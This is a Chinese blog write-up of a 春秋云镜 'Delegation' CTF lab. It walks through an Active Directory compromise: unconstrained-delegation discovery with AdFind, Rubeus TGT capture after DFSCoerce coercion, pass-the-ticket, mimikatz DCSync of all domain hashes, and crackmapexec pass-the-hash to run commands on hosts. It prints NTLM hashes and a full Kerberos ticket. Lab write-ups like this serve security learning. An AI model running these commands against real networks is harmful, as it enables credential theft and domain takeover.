
mimikatz来hash传递,弹出域用户的管理员终端
1 | privilege::debug |
查询域内设置了非约束委派的机器账户:AdFind.exe -b "DC=XIAORANG,DC=LAB" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
发现有WIN19,并且我们控制的正好是WIN19,且有system权限,那么后面的就很明确了,先让WIN19监听,上传Rubeus.exe 监听 TGT(要用管理员权限打开,也就是刚刚弹出的域用户管理员终端)C:\Users\test\Desktop\Rubeus4.0.exe monitor /interval:1 /filteruser:DC01$ > C:\Users\test\Desktop\hash.txt
利用强认证漏洞强制DC访问WIN19,拿到其TGT票据proxychains4 python dfscoerce.py -u "WIN19$" -hashes :5711b48b1e786446ad8218bbe617f58e -d xiaorang.lab WIN19 172.22.4.7
Rubeus 中成功接收到 DC01 的 TGT,在hash.txt文件中
1 | TGT:doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD5hrFyNumN+tEAj9toOLsbF+aLoqfs7Z1aesnK4GYLHHFtBhX5PfAbi4q6FCgZ+yeIjSTcbl+Xyg+g6h2IH/O9n7JU2cllZ5h+4ZOM/hkVkLXBOYZzRqT/YFvsEg2X2DIgi0sl1xUP8deXBi/u61oojQwuPkMXgSH217agRFx3gSxm31Bp9tLb2e/pq0kne6J0pVFZ8/TI8DK0+OWqeVibFJo0HNpNWvEGfP78GOYkMKsqW/NvJ0oHuHW7gHVhE6XBI/h83TuOl3QdO269haIzKhwpb1tsRu7oWcP7PIwsIrjGi5id9ZWGwBdgNcuETHTMVm68DBc4RMKDc7apDPTozjsaBId38D7tB6UcAI9BN4387IaOBeN2/c7sXlnzsotXGQsryiUoJ8wmb3HhZa8whHLYg4AWV3t1yNb4TlH2rkhfveZR7yNN8Mk9Bk7+57QB8NavwOFlsf+Nse4ugQg6DAxAzY4z9iJf+TUdaPGJ5RZRnEJi1xSGKL3MY9z7vhEn0KCQ4wRVGSfTOroMlF2aaX4hbVJ21C/gcOAVlPuMwWhh9J+7Q+/bv8QiVNp0woFeCIrCHf+xxdLLHwIfZuDjtSMnhdoeeiK0pdS7vpRkv9SiGSyEZA+1HSrDrLj2b31K1ZA1YRcgHQ1EMe2i65aLkgL3DxUAbgnhcyuJ05jWhuIfWzEeHfVGp472y+R4Tla3U4U81uZcYTe4cAROkCiGusjYSnYtVyIIuvd3lnTNtFjFflD1xWjwVhfp3AxqtNc23xmuHOuNAQ+Jm/grjWDue6vmca8ZS3bJ2lVOCOBhbgRPghPySkYECw4Yp6xIPD0Gzj0kZSdNQotlgQiwsG9NqNJ0K7INQci8xO0pMPzTWDrtajB5cMGXC5tSCNXRMj1tEdqSvdQbcyefMdTdwYM0KjGHbCOXMsJx4FlS9cn2rRa+1JUnzYy0jEeTQhocpbmyIjgx5md0XIOeO0UDCtcyzJ6oE9b/svg2Il7yDgNa5wUpMENgv6dOa2mzTTyYqx0mN3Oc3XRVkYoCGG6sfuRGNADS3OVE8vsK6CTZksPso7uyyFU6wND+TvQLX1hZSvm7Wc6jwRHmNtK2zZgsjRiJ9mQ/IaMW0CbMdEptc66Ztdz8auuEtSyJQ/oe8BV6jexd0lRTtc0g50ypq2w65vfsEO/cb5smA8ez83clau3ZGn9stJxbhQGhhKm8rb4YTbWDkgKhHSR0bqsjcHPUz6Yv4oH6f1oqatwy824iGbkB0NCxhM610vnM0qR28n2td3lFI65epRb7ou0Ul5YHZemQQ23rZHzkAyFF1cRq5eWpbZ8Yl9XjgDbc8Q8DhUoRDMUmXZ4v+Dkeh6aUA71G7vEwWllAp0RA7Jo2ct77lzvY+SEpkQAHu9osAJyCgZtacAPks4/lHjH1jGAlntJQ0g46f612Ld4EAWV6duR1zqOujgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCAVS1E/ZfVjlqDBfEniTfYjRgSqczWtXB99kp+uOrYRn6EOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI1MDUyNDE1MDkzNFqmERgPMjAyNTA1MjUwMTA5MzRapxEYDzIwMjUwNTMxMTUwOTM0WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg== |
然后导入票据C:\Users\test\Desktop\Rubeus4.0.exe ptt /ticket:TGT
dump哈希mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
得到域管的hash
1 | 4889f6553239ace1f7c47fa2c619c252 |
proxychains crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
flag4
proxychains crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
- Title: 春秋云镜-Delegation
- Author: Saofe1a
- Created at : 2025-05-25 00:52:56
- Updated at : 2025-05-25 00:52:18
- Link: https://saofeia.github.io/2025/05/25/Delegation/
- License: This work is licensed under CC BY-NC-SA 4.0.